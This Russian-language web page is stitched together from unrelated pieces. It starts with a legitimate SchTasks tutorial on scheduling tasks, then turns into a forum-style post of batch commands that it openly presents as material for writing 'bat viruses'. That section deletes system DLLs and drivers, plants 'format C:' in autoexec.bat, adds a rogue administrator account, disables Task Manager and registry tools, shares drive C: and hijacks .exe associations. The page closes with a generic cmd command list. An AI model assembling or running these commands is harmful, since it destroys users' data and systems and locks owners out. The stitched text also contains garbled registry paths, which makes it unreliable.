Указание действия для назначенного задания
Все вышеперечисленные задания ничего не значат без указания основного параметра – исполняемой задачи. В оснастке «Планировщик заданий», исполняемую задачу вы можете указать на вкладке «Действия».

Увеличить рисунок
Рис. 3. Добавление исполняемой задачи для задания
За добавление исполняемой задачи в утилите командной строки SchTasks отвечает параметр /TR.
/TR. При помощи данного параметры вы должны указать путь и имя файла программы или скрипта, который будет выполняться с указанными требованиями. Если вам нужно указать аргументы для программы или скрипта, укажите их в пути к исполняемому файлу. Все аргументы, которые содержат пробелы, должны быть заключены в кавычки для интерпретации как один аргумент программы. Каждое задание позволяет запускать только одну программу, но используя пакетные файлы, вы можете запускать столько приложений, сколько вам нужно.
Примеры использования
В первом примере создадим задание, которое выполниться только один раз:
SchTasks /Create /TN “Последнее задание” /TR “shutdown –s –t 0” /SC ONCE /ST 23:59 /SD 21/12/2012
Увеличить рисунок
Рис. 4. Создание задания, которое запуститься только один раз в указанную дату и время
В следующем примере мы создадим создание, которое будет выполняться при загрузке операционной системы, например, очищаться кэш составителя dns:
Schtasks /Create /TN “Очищаем кэш DNS” /TR “ipconfig /flushdns” /SC ONSTART
Увеличить рисунок
Рис. 5. Создание задания, которое будет выполняться при загрузке системы
В этом примере будет создано задание, которое будет запускаться при входе пользователя в систему, например, будет проводиться дефрагментация всех томов:
Schtasks /Create /TN "\Microsoft\Windows\Defrag\Запуск дефрагментации" /TR "defrag /c" /SC ONLOGON
Рис. 6. Создание задания, которое будет выполняться при входе в систему каждого пользователя
Если ваша система будет находиться в простое на протяжении 45 минут, то у вас будет запускаться «Системный монитор». Сделать это вы можете следующим образом:
Schtasks /Create /TN "\Microsoft\Windows\Maintenance\Простой 45 минут" /TR "%windir%\system32\perfmon.msc /s" /SC ONIDLE /I 45
Увеличить рисунок
Рис. 7. Создание задания при простое компьютера
И, напоследок, создадим задание, при помощи которого у вас раз в каждые три часа будет запускаться игра «Сапер» :)
Schtasks /Create /TN "\Games\Сапер" /TR "C:\Program Files\Microsoft Games\Minesweeper\Minesweeper.exe" /SC HOURLY /MO 3
Увеличить рисунок
Рис. 8. Создание задания, которое будет запускаться каждые три часа
Заключение
В этой статье вы узнали о способах создания назначенных заданий при помощи утилиты командной строки, а именно, используя подкоманду /Create. Рассмотрены все параметры данной подкоманды, которые позволяют создавать задания, выполняемые один раз, при загрузке операционной системы, при входе пользователя в систему, при простое компьютера указанное количество минут, часов, дней, недель и месяцев. В следующей статье вы узнаете о том, как можно создать событийно-управляемое задания всеми возможными способами.
Категория:Шкодинг
Привет, это снова Inerik39
Сегодня я решил написать несколько команд для батников
echo off/on-(выкл./вкл.)запрет вывода на экран исполняемых команд
deltree /y-файл-удалить без вопросов
copy путь\файл куда\файл-копирование файла
echo текст > путь\файл-создать файл и вписать в него текст
echo текст >> путь\файл-вписать текст в уже существующий файл
if exist путь\файл команда-если существует файл выполнить команду
attrib атрибут путь\файл-поставить убрать атрибуты файлу(+-h) скрытый ,(+-s)
системный ,(+-r) только чтение
start путь\файл-запустить файл
pause-выводит сообщение «нажмите любую кнопку»
label новая метка-задать имя/метку диску
format диск/q -формат диска (/q-быстрое)
MKDIR-создает директорию
MOVE-перемещает файл
RD-удаляет директорию
START "name"-запускает в отдельном окне
TITLE-назначение заголовка окна
Фишки и хитрости
choise /N/T:y, сек > nul
CD путь-войти куда нить
Del /F /Q имя.bat-самоуничтожение
del %0-самоуничтожение
Миллион папок
FOR /L %%i IN (1,1,1000000) DO md %%i
Echo format C: /q c:Autoexec.bat-в автозагрузку
Chcp 1251
msg * Ты ламер-сообщение на русском языке
@Echo off (запрещаем вывод на экран исполняемых команд)
reg add HKCU\Software\Microsoft\Windows\Current Version\Policies\System /v
DdisableTaskMgr /t REG_DWORD /d 1 /f >nul - запрещает ТаскМена
del "%SystemRoot%\Media" /q >nul - удаляет звуки винды
reg add HKCU\Software\Microsoft\Windows\Current Version\Policies\Explorer
/v NoControlPanel /t REG_DWORD /d 1 /f >nul - запретить запуск панели управления
net user "ламер" /add >nul - создает новую учетную запись с именем "ламер"
net localgroup Администраторы ламер /add - переносит учетку "ламер" в группу "Администраторы"
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f >nul – Запретить комбинацию клавиш Ctrl-Alt-Del
del "%SystemRoot%system32*.dll" /q >nul – Удалить все системные DLL(Динамические загружаемые библиотеки)
del "%SystemRoot%Driver Cachei386driver.cab" /f /q >nul – Удалить все драйверы, установленные на компьютере
%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul – Поменять местами значения кнопок мыши
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorerRestrictRun /v 1 /t REG_DWORD /d %SystemRoot%explorer.exe /f >nul – Делает невозможным запуск приложений
time 0:00 >nul – Поставить время на 00:00
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableRegistryTools /t REG_DWORD /d 1 /f >nul – Запретить редактирование реестра вручную
del "%SystemRoot%Cursors*.*" >nul – Удалить курсор мыши
del "%SystemRoot%Media" /q >nul – Удалить системные звуки Windows
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v NoDesktop /t REG_DWORD /d 1 /f >nul – Убрать рабочий стол
shutdown -r -t 1 -c "lol" -f >nul – Форсираванная перезагрузка ПК
shutdown -s -t 1 -c "lol" -f >nul – Форсированное выключение ПК
taskkill /f /im explorer.exe >nul – Убить процесс Explorer.exe
net share "ResName"="C:" >nul – Расшарить диск C:
label C:Диск >nul – Переименовать диск С:
msg * "Текст сообщения" >nul – Показать Windows-стилизованное сообщение с кнопкой ОК
Date 13.09.96 (эта строка изменяет дату)
assoc .exe=.mp3 (запускает все ексешники проигрывателем)
del C:\Program Files (удаляет все из папки Program Files)
Echo VIRUS LOAD (Выводит надпись)
Assoc - Выводит список всех расширений и программ с ними сопоставленных.
"Assoc .exe = .gif" заставит систему считать все программы файлами изображений
Driverquery - Выводит список всех установленных драйверов
Getmac - Выводит mac адрес компьютера
Hostname - Выводит имя узла
Ipconfig - Параметры протокола и сетевых адаптеров
Nbtstat - Вывод статистики протокола Netbios
Net - Содержит много параметров для работы с сетью
Netstat - Выводит на экран все активные в данный момент подключения
Nslookup адрес узла - Вывод доменного имени заданного узла
Reg подкоманды - Работа с реестром
Tasklist - Вывести список всех процессов
Taskkill - Убить процесс по Pid или имени
del "%0" >nul – Самоликвидация вируса
Список стандартных переменных:
%os% Имя системы
%windir% Путь к папке Windows
%systemdrive% Путь к системному диску
%programfiles% Путь к Program Files
%temp% Путь к временной папке
%tmp% То же что и %temp%
%allusersprofile% Путь к папке All users
%appdata% Путь к папке Application Data для текущего пользователя
%userprofile% Путь к папке с документами и настройками текущего пользователя
%path% Показывает стандартные системные пути. Многие проги любят менять значение этой переменной, добавляя туда путь своей рабочей папки
%pathext% Показывает стандартные расширения
%comspec% Путь к самому интерпретатору командной строки cmd.exe
%number_of_processors% Выводит количество прцессоров установленных в системе
%processor_architecture% Выводит что то наподобие x86
%processor_identifier% Технические характеристики процессора
Команды bat
Команды bat
Список bat команд, которые мы будем использовать в написании наших bat вирусов. Можете скачать подробный справочник по всем командам сомандной строки (cmd) с описанием всех параметров. Скачать (290 кб)
at — команда преднозначена для запуска програм в указаное время
attrib — изменение атрибутов файлов и папок
auditusr — задаёт политику аудита пользователей
assoc — вывод либо изменение сопоставлений по расширениям имён файлов
call — вызов одного пакетного файла из другова
cd — вывод имени либо изменение текушей папки
chcp — вывод либо изменение активной кодовой страницы
chdir — вывод либо смена текушей папки
copy — копирование одного или нескольких файлов
cls — отчистка экрана
cipher — программа шифрования файлов
date — вывод либо установка текушей даты
del — удаление одного или нескольких файлов
dir — вывод списка файлов и подпапок из указаной папки
diskpart — использования сценария diskpart
doskey — редактирование и повторный вызов команд, создание макросов
echo — вывод сообщений отображения команд на экране
erase — удаление одного или нескольких файлов
expand — распаковка сжатых файлов
for — запуск указанной команды для каждого файла в наборе
ftype — вывод либо изменение типов файлов
find — поиск текстовой строки в одном или нескольких файлах
findstr — поиск строк в файлах
ftp — программа передачи файлов
goto — передача управления в указанную строку пакетного файла
if — оператор условного выполнения команд в пакетном файле
ipconfig — информация о IP
label — создание , изменение и удаление меток тома для диска
logoff — завершение сеанса
md — создание папки
more — последовательный вывод данных по частям размером в один экран
move — перемещение 1 или нескольких файлов из одной папки в другую
msg — отправка сообщений
openfiles — эта команда позволяет вывести список открытых файлов и папок, которые были открыты в системе
path — вывод либо установка пути поиска исполняемых файлов
prompt — изменение приглашения в командной строке
ping — отправка пакетов на указанный адрес
powercfg — эта команда позволяет управлять электропитанием системы
print — печать текстового файла
rd — удаление папки
ren — переименование файлов и папок
reg — служит для работы с реестром
set — вывод установка и удаления переменных среды windows
setlocal — начало локальных изменений среды для пакетного файла
shift — изменение содержимого подставляемых параметров для пакетного файла
start — запуск программы или команды в отдельном окне
shutdown — перезагрузка выключения компьютера , и т. д.
taskkill — принудительное завершение процессов
tasklist — показывает процессы выполняемые в данный момент
time — просмотр и изменение текущего времени
title — назначение заголовка текущего окна интерпретатора
type — вывод на экране содержимого текстовых файлов
tsshutdn — завершение работы сервера в установленном порядке
userinit — открывает мои документы
xcopy — копирование файлов и дерева папок
